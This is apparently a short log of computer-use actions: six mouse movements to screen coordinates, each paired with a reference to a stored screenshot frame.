
{"action": "mouse_move", "coordinate": [486, 569]}

{"action": "mouse_move", "coordinate": [446, 756]}

{"action": "mouse_move", "coordinate": [523, 882]}

{"action": "mouse_move", "coordinate": [227, 431]}

{"action": "mouse_move", "coordinate": [395, 463]}

{"action": "mouse_move", "coordinate": [281, 778]}
